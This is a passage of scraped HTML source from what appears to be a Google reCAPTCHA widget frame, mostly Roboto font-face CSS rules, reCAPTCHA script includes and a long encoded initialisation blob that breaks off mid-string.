  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XtvnM5k3MinW94oGvWUBcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XtvnM5k3MinW94oGvWUBcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XtvnM5k3MinW94oGvWUBcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5R7w5fDqcKPwpMBXgXCh8KBwowiwrJSwq/CkMKyw5rDilFZazBJw4hFG1QvRCPDrsKawqt4enlWc3Qbwr3CnHXDqXzDlhDCnD/Do8KVaioFw4PDtB1Uw7DClcOYAhLDhcOXeMKWwrZ3SsKRw5BVODjDhG7DnVvDmlpXwo1Vw6creMK/w7kfwp9lMhV/[base64]/Dsnc4w51hF1XDk8OjwoRIVcK5wpcXWX9WwpJtw4gqQcOWYwjDiF8ybMOHCB4JZMKvwowMw5XDjcOcSyDDvyjDgRzCh8ONIwvCj8OKw7vDsHPCgMOzwpDDgj9Iw4zCoMO4IRdYwrwsw6s6Ew/DslBVIcOVwptYwo/DszZ7wpNVdsOlUMKlwoHCn8KBwrDChWU8wqJrwo/CkMO6wpfDiX7Dk8OAFsK1wqzChRZSK20WDgfCtsK7wpllw6JgwrE1OsKTPMKmwoDDphXCmz4Pw6xbN2HDucKEwppoaEpLCcKVwps0ecOHQHBZw6ASwo9vGy3Ci8Olw5/CucOfDRxUw4PDj8KewpzDkDbDjGTDhlvCocODw4Rww7w0w5/[base64]/DmcKyw4g/Dz3DmcOvQ3dnN8KowonCmsK3w4rDiMO8wpXDscOXw4HChV5hRcKpwpkEazwFw4XDpB7DrcOqw4fDosOrb8OKwrzCvMKYwrvCjQ5Dwrk3f8OrwrlmwqJ+w7LDrMOxKGHCkVrCvjpIwpQtAcORwpvDrsKUY8Orw6nCusKAw75CKjXDgMKawr/CqMOdWVvDuFN4wrLDviMTw4XCln/CtXNHcGp9QMOeAFl6VGzDnDnCmsOQwpXCpsOnI07Ck2LCkDUUegLCtMO+w49Gw597wrhfwr90ZDPColTDlsOyfcOVC8KdZQ4XwobChC0Vw4HCklTCi8OrdMOMfy3Cn8OZwp/DvsK1woopw4nCpsKVwpTCnklLw61bNnLDosK5w6nCiMK0aRc2Egknwp13SsK2wotvD8O1w6zDqsOUwoTDqsKVw55hwqnDsMOVw6VswpdcwojCvAAnWcKNSGNPwo7DgcOmwr5pw7Rtw53CuTEOa8KHPcO0CG8jIFpyCl0bUk/[base64]/[base64]/Dm8KbwrvCkU9NHMKmwqPCuGhpw7HDocOWU8K6w6fCnsO/S35Qw4/CiDMTw7rCq8KweikJUcO6exvDlMOewrHDvA1ULsK6NGfDt8KRWCsAaMOSSWdpw6zCj1gjw7NFEVnDlMKcwrnDu8Ouw4bDt8OPY8O/w7fCmsKqSsOpw4fDpcKowqvDj3MyAcOqwqXDk8Opw6sAPzQjbsO5w77DuDFZw5FSw5LDnGB/[base64]/[base64]/CgQcPw6zCgGMewq/[base64]/w4g2aGDCtnzCgcKPwpFtw4rCiALDscOMw7sRSFpUw50dwrvCncK/UcK3wqjDk8K8w7Qxw5PCg8Ocw6kiJsKtwrYlw7PClSUnNQM+w7/Cg3srw5rCksKmIsOrwp1ATsO6KMOhwo4hwo/DosOPwprDiB3DkDnDhgLDpyfCpcOrVhXDscOlw71BVVXDihPCrXnDkRHDtw0jwobCp8KmPl47w5Iowo7Dq8KQw4g9VcO+WcKtw6JFwocjBcKqwr/CvMOfw7Z4UMO/bxXCkjHDoMKCU2vDjzRVIsKIwrEswo/DmcK5KnPDuygpFMKgEMKWNQIEw4YlOMOSGcKXFMOywoNsw7tBZMObwpciNA8pwqt5Q8O3wo5Yw4Eww4LCjVo1XsOww4ddw5Q/w7LDt8O/wqbCvsKtdMKaXBgZw4xjZMOYwqHCoxbCl8O1wp7CvMKyOA/[base64]/[base64]/[base64]/[base64]/Cj0/[base64]/CvDPCth3DhsOzASzCgi7CuMKqw7NmwqvDj8KscsKFwrcyWTUnwqzDmcK4JxNvEMKHecO/PRHCn8KFwqw8McOZGChRw4XCocO8VsKAw7fCsXjCiR8GRTAlUEzDssKtwovDtmMEYMOHPcOOw7LDsMOzM8Opw7oNesOMwpEdwqFTwqvCjMKgEsK1wovDmsOsNcOFw4HDr8OOw7XDjFDDqxFsw5xKC8K9w4bCmMOLW8OjwprDvcO+egQ+w6zCr8OgCcO3b8KMwrUMVMO/QMKRw4hYU8Kzcgt3w4TCpMOEOjFdK8KDw47DvAp+DirCosO7XcOUZmE6Bm7Dh8KXWmBmSh4BLMKAdmXDrsOaa8KONMOZwp7ChsO9dj3Cqndsw7/CkMOcwrfCi8ORHwXDrADCi8OFwpw9TwXCk8OQw7/Cg8KfGcKxw5ohNl/[base64]/CnMO3woXCrTlLXiVlbgrCm8OPSCYQwoRgecOZw51ZesOiA8K2w6jDsg3DucOvw53DsSBBwoXDpRzCm8K1eMKjw5jCrBB7w6c5GcKCw61zBXPCi2BrScKRwrHDmMOcw4jCqCh4wogCJDfDiRHCs0zDtsOueRsfw5XDvsOWwrzDrsK3wq/Cr8OSXDDCrsKQwoLDv3Qyw6bCuyTDjMKxY8K3wpbDkcKiZTTDmXvCi8KEHcK4wprCrjhQw5DCvcKlw5tUAcKJQR/[base64]/w5sgEjEEwqRjw7QQVkg5wpvCl0rDqUsLTsKJbDXDqsO1KHVzMUTDsMOTwqvCjAwrUcOgwqTCrg9SB33CoRfDl194wp91DsKew5XCicK3GyAuw67CrCTCgj9+wpAtw7rCjmU2TgIYwprCvMKzKcKOIgnCkVjDssKgwp/[base64]/wrTDqcO9w4bDoMKhwovDgwZhXMOrI0kodkrDjFIdwrDDs3vCsXTCrsOewrVAw6xbKcODQsKZWcKYwqY6Z0/CiMO3w65NbMKjQCTClcOrwr3DvsOtCgnCmmRddsKfw7vDhFXCg3jDmT3CoMK/aMOmw79ze8OFLTZHKMO3w5nCr8Klwr1pW3TDo8Oiw6nCu0HDjx7Dq3g7IcO1SMObwo/CocO5wp3DtR7CqMKcR8K8M0vDvcKcwohXT2rDpx7DsMKwOgp1wp9Uw6dXw4UUw6/CoMOHT8OQw6vDsMOdVxw7wo8kw7g9Q8OEGH1HwpRWw7nClcOjZSB6dsOSwpXCh8OqwqzDhDYKAcOIIcOZXB0VVX7CmnQhw6vDjcObwrnCgsK7w4TCgMOpwqJqwp7CsRw0wqJ/DDJYGsKRwpTDn3/Cn1nChHJ5w7bCtMOBUWfCoT84RFbCuEfChE8Bwoxfw4HDg8OWw4DDvUnDqsKtw7HCtcOAw7xMMsKhPsO5CztNOGdaZsK7w4xNwp1ywpkXwrg/w7ZUw7Erw6jCjcO9ADVqwqZtZR/Dq8KXBcK/w6TCsMKyD8OUGyHCnzjCj8K7XxvCn8KnwqDDrcOtb8O/asOMYcKTYQLCrMOBcAtuw7IDH8ORwq4owp7DrMKvbzIGwoACR8K2YsKAESPDrUPDo8KvPcOuU8OxZ8K2T318w48Gwp0Hw4B6ecOnw5vCnG/Dv8OVw7nCv8K9w4jClcKuw7fClMOGw6jDoDluSWliKMKmwow2e3bCjxzDsDPDmcK9IMKjw60OVsKDI8OaW8K/bkdUdsOzEAsrbBbClTXDimZoL8O6w7HDtsOrw4gLEW7Dvl86wrPDuSvCsnZowovDmMKqETTDg2rCssOeDnfDtlPCucO3LMO3ZsKzw5/DiMK2wpY7w5XCusOKfgrChCTCpUXCtENrw7HDmFdPYHoOG8OleMKrw4fDmsKlGMOMwr8iMMKwwpHDocKVw6/[base64]/Cg8OlwphYasKbw57DoD7CrcOSwqvClwoowpMaw5LDvcK0w5rCuD7DnkB8wp3Cm8Ksw6QxworDtx8wwrDCsH5HAMODGcOFw69kw5NGw5HCnsOUM0N+w6FXw6/CiWHDnHPDhVbDmH4Mw6JkYMKyBGbDujY3V1IIT8KgwozCuDM2w4fCu8OOwo/[base64]/Dgh/[base64]/CtXjCjWNTAsK1G8KpI2zCpMKkwpLDlMO/TyHCoG0SK8OSEsKPwqR0w7bCu8O+CsKnw4zCvSDCvB3CumMXdsKCCC8Ow7/CrQZSV8Kjw6XCg17CqwoqwoFMw6cFMUfCjl7DhxPCvTnDu3PCkhrCiMO0w5ELw7hmwoXChElZw75AwqPCniLCrsK3w7zChcO2WsOtw74+TCQtwr/Ct8OrwoIsw4LCrsOMFwDDhlPDnUzCq8KmWsKHw6s2w65wwqcuw6YZw4BIw5rDg8OwLsKnwq3DhcOnUsKoTcO4N8KUGMORw7bCpUoYw6E2wpcAwoDDl3rDpFjCpgvDnlrDnw7CghQwfVsvwp3CohPDu8O3NykACCnDq8KqYHnDtzfDtA/CocKLw6bDn8K9FzTDpj8hwrM8w4ZTwo4xwqwYYcKoUXRcHA/[base64]/DuDccwqDDpTvDrB45JDlkw4DCuCPCmMK1VVJ3ZMOlXlbCu8ODw4fDszrCrcOsW3V/w71VwoV7XSvCuA3DjsOLw4gHw4fCjynDsi1Vwp7DpShtFV4+wqgzwrbDk8Orwq0Kw5VDR8O8KH0EAQlfTlnDr8Kuw6YzwpY5w6rDtMOCGsKjTcK7LmLCr2/DpcOpQwAnHiZ7wqd2OU/CicK/f8Kewr3CulPCkMKGwrrDgMKNwpfDvjPChsK2c3PDicKFwr/Dg8Kww6nDhMODFhHCpGzCk8KXwpbCjcOLHMKZw5LDmxkcCDtFBcO4URBlE8OVRMOuVVovwpfCvsO8ccOTBUQjwq/DgU0UwrAbBMKzwp3ConI1w4YBIMKuw6fCgcO4w5DCkcKzPMObDjpTUnTDgsOvwrkSw45zFkYmw6fDq1zDj8K4w4rCiMOIwqnCgcOEwr0VWcKbRCLDqlLDoMO6w5t4H8KYMn/[base64]/CocO6wpzDsSjCqy/DtgUCw4TDo8Kfw6kfw7Frb1XCr8KLw6zDicOiZcOHGsKfwqJcw486XQfDlsODwrHCki4IUW3CtMOAccKtw6Vtwo3CjGJlLsOzEsK2Uk3Cr2ooTHzCoHHDr8O/w58zdcKpHsKBw5tkBcKoMcO6w73CnWfCjsOXw4gTSsOTZw8oDMKyw6/DocOZw7TCnQRYw4FlwojCsXUALCpew4jCgX/Dk1EUTxcHNhFQw7jDiQBMDhRMV8KEw6cuw4DCt8OXT8OCwoBZHcO3O8OTdB1AwrLDqVbDicO7wrrCu3fDowzDuTEXbiwLfBIcUMKowrRGwqFECxISw7nCvx1Pw7HDg0Bhwo8NBG3CjFQhwp/CkMOgw5sZEl/CvjnDqsKlO8KywrHDjk44PMKfw6bDgcO2NFR+w47Ds8KLYMKWwqLDvSjCk2A6ccO7wr3DqMOyI8Kewr1ewoYwGU/DtcO3ezo/LDDCoAfDm8KjworDmsK+w6TCjMKzYsK9wqrCpQLDuVTCmHUiwo/[base64]/w7hhHX/DonPDhsOlwovCpsKhe8O4RAXCiig1w4sEw7pFwpbCjDzDmMOSWC/[base64]/DqsKQw4hxw6zDo8OMw5lewpjCtcKbEBp/wq7CmArCs1pEWsO7WcKlwrXCqsKOwozCsMOddXzCm8O/bVHDnDENXzAzwqFlwoJnw6HDnsKew7bCtMKlwqdccG3DuBoSw7/[base64]/CqsO/MMOrw6N0IcOkw4YCNyHCpXjCpi3ChyHCu8KxDjHDo8OVGcK3w6ImdcKLIRHChcK8Ny8gB8KJExVDw6dAY8KYQgvDlcOVwqnCmT5SWMKMbjA8wr8mw5DCisObAcKXUcOXwqJ0wrHDksKVw4nDkFM/[base64]/CvmbDkk8swoQcAVvCnx/CoVEGMcOcwqfDgnfDoMOcUURbw51/cUMew6PDs8OOw6Y7wrstw61awobDkQ8TanLCokplRcOJGMO5wp3DgibCgR7CvDgZfMKDwo9QOBbCusObwrjChwTCm8O+w5nDkktRXj/DhD7Du8Kvwptaw63Ct31NwpXDvlE7w6XDrXIcC8OCW8KJKMK4wqh1w7jCo8OhKmfClBHDm3TDjHLDs3nDhH7CsAjCr8KJHcKMO8KSM8KBQQfCjltYw7TCvjcpfG0eMQ7DozPCqifCg8K6ZmdqwpFcwroEw5nDiMKLaltLwq/DocKew6HDkcOOwqPCjsOiY1rCtQc8MMONwq3DkE8pwop/bDbCsSN7wqXDjcKqOk3CvMO9ZsOdw7jDsCoVP8OgwoXCuyZqMMOVwo4uw5tLw6PDsyjDsTEHCMOGw6kKwr49w6I2QsKwDj7DtcOow4I3fcKDXMKgER/Du8K2JzsOw4AjwojCvsKMV3HCscORQ8K2YMKrcMKqXMKzL8KcwovDkyAEwqZWaMKrL8Kjw6QEwoxJWMOiYsKCTcOuIsKuw7IhBUnDrl/CtcOBwoDDrMONScKpw7zDt8Kjw6FjD8KRPMO4w6MMwpFdw6sJwoNQwozDgMO3w7LCl2d0ScKtC8Kvw4BQwqLCoMKww7Q5UD9Tw4TDjVxLLy/[base64]/UlfDnEbDjXknKR/DkS/CkMKHwrvCgcKLwr9UR8O/B8OXw4/DkiDCglTChAjDgxrDpXHDr8OXw6B/wq5tw65YTAzCoMO7wpfDk8KKw6TCgnzDr8OMw6VWZjAkwrp+wphHSALCisKGw7cqw69zMxDDi8O7YMK8Y2AMwoZuGhPCs8K4woPDmMOhSivCngfCvsO5esKfEsOxw43CgsK2WUNCwqbDuMK2FcK1MB7DjUPCocO2w4wBeG3DrSHCgsOfw4HDuWh/[base64]/DiMOOwo/DklTDmcKyP0vCm8OhCcKuIcKkw4zDvwcvIsOzwoTChsKjCcOOw7wSw6PCsj4aw6ohWcKyw5PCmsOdaMO9fjnCh0tMKh5ObHrCjRLDmcOuUFRAw6TDnD5pw6HDqcKAw5TCksOLLnbCkDTDgQbDkUZqNsKEMxQtw7TCmcKYI8OaB0FQUMK/w5NKw47Do8OpKcKrM27DoQ7CvcK6bsOzD8K/w5oRw6PCjBh9YcKDw7E/wr9AwrBpw4Juw7wowq3Dg8O7BCvDlXwjbgfCigjDgUYLWWAqwoEqw6TDvMKHwrEwdsOjLVVQAsOJGsKSesKhw5REwrAKdMOdEB5KwqXCrMKawpTDvBwJeXvCk0FJDsOfNWHDlUHCriPCnMK4JsOfwo7CosKIRMOxaFTCqMOPwoB/w4g8fMO/wpvDihDCm8KHVi19woABwrPCuwDDkjvCvSs7w6UXGxXDv8Ozw6fDqMK7Z8OJwpLClg/DlzpCQwXCkRUuTkt/[base64]/P8OmOzvCmsKzwrJ8w67DnsKCw6TDi8OFFyjCncKpc8KhNcKwGnHDvAvDq8OKw7HCmMOZw6Vgwo7DlMOdw5vCvMOBGFpID8K5wqtRw4vCnV57YiPDnQkVVsOGw7/[base64]/OUPDj1EewpPCjsKXw4TCiMOEwpfCtjLChjXCkXjDiwrCkcK+fMKkwocNwqNnb0Ivwq/CimlKw6UuHWlsw4p2X8KKHCrDu1BOwqsbasKiGsKRwpYewqXDj8OzecO4BcOFA2Q4w5LClcKYS0UbVsKWwq5rwq7DqSPCtiLDncKDw5MLUEZQf1Znw5V6w5gnwrV5w6xLbngIMDfCnz8ewpo8w5Nuw7DCnsO4w6rDoA/[base64]/DsMKRdcO9QcOpfsOCw4sOw5LDqk98w5BjV8Omw77DisO0eiYzw4zDgMODT8KNf2YUwp5mVsOOw4pqCMKlb8OOw6UuwrnCs0FOfsKGfsKYaU3DhsORBsOmw7jCtVdManBeJ3cYACsUw4nDkGNdMMOMw4HCjsOTwpDDicOaPcK/[base64]/DhXXDh1pkPMKnwq57TcOMKRrCuTh4wp/Cu8OMwo7DusOAwq/[base64]/[base64]/DvsKyQUDCtcK4N8KvHDXCuj3Cq8ObwrzCr8KHFyxTw6tYwolJH1hQGcOGC8KGwo/DhMOlP0HDicOPwpUDwq5qwpR5wqLDqsKYaMOywpnDiUHDqTTCp8KafcO9YCoZw4bDgcKTwrDCkT1iw6/[base64]/woLCrcKyIAwFfMOIw6bDtENIXcK1w4HCglPDrMO8w5tQYXdnw6fDkzXCkMOFw7sqwqDCpMKywovDrEdGWUbDjcKXecOfwrzDscO8wq0nwo3Dt8KSASnDrcK1SDbCocK/[base64]/NTdQwo3DrcKmJUvCk1JHTcOjasOlw63DsMKIGMOIB8KHw5PDosKBwprClcOOfiJww6ZUwq8hHcO+PsOPSsOjw4dACMKTAGzCo0rDvMKxwrEMW3/CqiLDrcKHYMOKTMObEcOjwrpSAMKqXBARbRLDh07DtMKCw69bMFbDhzh0XRlkXSFFO8Ohwr/[base64]/wqfCoE7DkMKWMsKAw67DgcKDVsO+wq7CkULDrsOzPXbDiX8GZcOdwpjDucKhNUxCw6VBwrENGH5+XcOPwprDqcK8wrLCtgrCkMOnw5ZSGjzCu8OzQsKvwofCuAQ8wqLClcOSwrw3GcOxwq8WV8KZEX/Du8O5Ix3DoxDClDDDoiHDi8Oew5MXwpjDgWlDPhFfw7bDjGzCjk57OhwFDMOOYsKvbmvDmMKbPG8OQDHDiErCjMOzw70Jw47Do8K6wrkvwqItw7nCnQfCrcKaY0nCk3rChEI4w7DDo8K/w49iXcKGw67CiVg/w7fCiMKxwp8VwoLCoWt0K8OPbA7DrMKiGsO/w70+w7UTH0jDoMKFEAvCo3xRwp8xScOiworDvCHCvsK+wplWw7